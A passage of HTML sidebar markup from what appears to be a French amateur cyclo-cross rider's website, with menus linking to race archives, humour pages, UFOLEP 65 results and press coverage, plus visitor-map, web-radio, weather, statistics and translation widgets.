                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04n.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">3</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 3 °C | 
                    Max: 3 °C | 
                    Vent: 18 kmh 48°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>214</strong> visiteurs - <strong>920</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1888141</strong> visiteurs - <strong>7557616</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3825</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
